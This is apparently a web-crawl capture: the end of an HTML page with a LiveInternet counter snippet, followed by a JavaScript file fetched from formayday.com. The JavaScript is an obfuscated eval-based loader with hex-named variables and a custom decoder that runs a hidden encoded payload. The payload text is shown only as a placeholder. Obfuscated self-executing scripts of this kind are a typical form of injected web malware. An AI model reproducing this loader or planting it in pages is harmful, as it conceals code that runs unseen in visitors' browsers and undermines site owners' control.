';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="0" height="0"><\/a>')
</script><!--/LiveInternet-->
</noindex>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1596
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe42c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe42c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"XAiaGzTQh",50,7,33))